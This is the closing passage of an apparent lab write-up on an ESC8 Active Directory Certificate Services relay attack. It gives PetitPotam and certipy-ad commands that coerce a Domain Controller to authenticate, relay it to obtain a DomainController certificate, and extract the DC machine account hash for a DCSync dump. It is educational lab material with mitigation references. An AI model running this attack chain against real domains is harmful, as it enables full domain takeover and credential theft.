
python3 PetitPotam.py -u gawrgura -p Password1 192.168.88.129 192.168.88.161Now, executing PetitPotam again with Gawr Gura’s credentials, pointing the listener to our attacker machine and the target to the Domain Controller in our new environment, resulted in the Domain Controller successfully authenticating back to our SMB server with its machine account.

Back on our relay server, certipy-ad catches that authentication from HOLOLIVE\DC01$ and relays it to the CA Web Enrollment page. The CA then happily issues us a certificate for DC01.holo.live with the DomainController template, which gets saved as dc01.pfx. Just like that, we are the Domain Controller.

certipy-ad auth -pfx dc01.pfx -dc-ip 192.168.88.161Finally, we can authenticate with the certificate obtained using certipy-ad with the auth command, pointing -dc-ip to the Domain Controller, which returns the TGT and the NT hash of dc01$@holo.live. With the machine account of the Domain Controller obtained, we can perform a DCSync attack and dump every single hash in the domain.
Conclusion

And that’s it for the Oshi to Admin series for now! This series was originally planned to have 10 parts covering all 16 ESC attacks, but for now, this will be the last one. That said, it was a really fun series to write, and I learned a ton making these labs, so I hope y’all learned something from reading them too. Maybe one day Gawr Gura will return for the remaining attacks. But till then, サバ-bye! 🐟
References
- https://www.rbtsec.com/blog/active-directory-certificate-attack-esc8-adcs-web-enrollment/
- https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429
- https://digital.nhs.uk/cyber-alerts/2021/cc-3913
- https://www.dataprise.com/resources/blog/windows-server-petitpotam-defense-digest/
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/91dc53cc-e2c1-4340-baec-541b9c03dbc0
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/403c7ae0-1a3a-4e96-8efc-54e79a2cc451
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/ccc4fb75-1c86-41d7-bbc4-b278ec13bfb8
- https://itm4n.github.io/from-rpcview-to-petitpotam/
- https://itm4n.github.io/fuzzing-windows-rpc-rpcview/
- https://www.akamai.com/blog/security-research/msrpc-defense-measures-in-windows-etw#petitpotam
- https://www.optiv.com/insights/source-zero/blog/petitpotam-active-directory-certificate-services
- https://github.com/p0dalirius/windows-coerced-authentication-methods/blob/master/methods/MS-EFSR%20-%20Encrypting%20File%20System%20Remote%20%28EFSRPC%29%20Protocol/00.%20Remote%20call%20to%20EfsRpcOpenFileRaw%20(opnum%200)/README.md
← Back to blog